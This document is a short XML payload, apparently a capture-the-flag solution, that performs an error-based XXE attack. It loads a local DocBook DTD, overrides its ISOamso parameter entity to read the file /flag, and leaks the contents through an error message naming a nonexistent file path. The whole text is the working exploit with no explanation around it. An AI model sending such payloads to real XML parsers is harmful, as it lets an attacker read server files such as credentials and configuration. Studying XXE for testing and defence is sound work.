 <?xml version="1.0" ?>
<!DOCTYPE message [
    <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
    <!ENTITY % ISOamso '
        <!ENTITY % file SYSTEM "file:///flag">
        <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
        %eval;
        %error;
    '>
    %local_dtd;
]>